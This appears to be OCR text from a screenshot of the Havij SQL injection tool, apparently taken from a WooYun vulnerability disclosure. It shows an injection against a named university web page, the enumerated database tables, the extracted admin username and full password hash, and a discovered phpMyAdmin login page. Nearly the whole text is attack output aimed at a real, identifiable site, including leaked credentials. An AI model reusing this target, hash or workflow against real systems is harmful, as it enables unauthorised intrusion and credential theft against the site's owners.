 Havij
Target: http://dfi.bnuz.edu.cn/graduate.php?newsid=9
Analyze
Keyword: admin Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
newdfi
users
password
username
id
thematic
teacher
settings
newsletter_pdf
newsletter
news
links
interview
imgstock_type
username password
admin 36b6da4797b1761ad680a54a...
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Column found: username
Column found: password
Count(*) of newdfi.users is 1
Data Found: username=admin
Data Found: password=36b6da4797b1761ad680a54a45eee9d6
Finding admin page: http://dfi.bnuz.edu.cn/
Page Found: http://dfi.bnuz.edu.cn/phpmyadmin/
Job Finished
www.wooyun.org